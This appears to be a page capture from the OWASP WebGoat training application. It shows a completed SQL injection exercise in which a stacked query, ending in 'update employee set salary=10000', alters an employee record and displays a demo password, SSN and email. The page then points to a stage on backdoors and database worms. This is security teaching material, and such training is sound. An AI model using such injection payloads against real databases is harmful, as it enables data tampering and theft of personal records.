 * You have succeeded in exploiting the vulnerable query and created another
SQL statement. Now move to stage 2 to learn how to create a backdoor or a DB
worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101; update
employee set salary=10000
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 10000 larry@stooges.com
Created by Sherif Koussa SoftwareSecured
OWASP Foundation | Project WebGoat | Report Bug